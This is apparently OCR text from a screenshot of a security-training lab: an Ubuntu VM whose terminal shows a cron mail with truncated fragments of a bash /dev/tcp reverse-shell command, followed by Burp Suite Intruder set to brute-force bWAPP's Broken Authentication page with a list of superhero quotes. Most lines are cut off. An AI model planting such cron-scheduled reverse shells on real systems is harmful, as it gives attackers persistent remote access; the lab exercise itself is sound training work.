 Linux-Module_default_1628399522990_75243 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Burp Suite Community Edition Tue 23:14
root@UbuntuDesktop: /home/sysadmin/Documents
Return-Path: <root@UbuntuDesktop>
X-Original-To: root
Delivered-To: root@UbuntuDesktop
Received: by UbuntuDesktop (Postfix, from userid 0)
id AC36163C4B; Tue, 19 Oct 2021 20:58:10 -0400
From: root@UbuntuDesktop (Cron Daemon)
To: root@UbuntuDesktop
Subject: Cron <root@Ubu
/888 0>&1'
MIME-Version: 1.0
Content-Type: text/plain
Content-Transfer-Encodin
X-Cron-Env: <SHELL=/bin/
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/b
X-Cron-Env: <LOGNAME=roo
Message-Id: <20211020005
Date: Tue, 19 Oct 2021 2
/bin/bash: connect: Conn
/bin/bash: /dev/tcp/192.
root@UbuntuDesktop:/home
PING 8.8.8.8 (8.8.8.8) 5
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
^C
--- 8.8.8.8 ping statist
9 packets transmitted, 9
rtt min/avg/max/mdev = 1
You have new mail in /va
root@UbuntuDesktop:/home
You have new mail in /va
root@UbuntuDesktop:/home
Deleting temporary files
You have new mail in /va
root@UbuntuDesktop:/home
OpenJDK 64-Bit Server VM
removed in a future rele
bWAPP - Broken Authentication - Mozilla Firefox
bWAPP - Portal bWAPP - Broken Authent
burp
Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 7 × 8 × 9 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 2 Payload count: 10
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Up, up and away!
Avengers Assemble
Cowabunga!
Here I come to Save the Day
With great power comes great responsibility
You wouldn□t like me when I□m angry
Courage is immortal
I am Iron Man
His Past. Our future
Change is coming
Add
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
v1.9+ --------------------- Hack
level:
urrent: low
Welcome Bee
/ © 2014 MME BVBA
Right Ctrl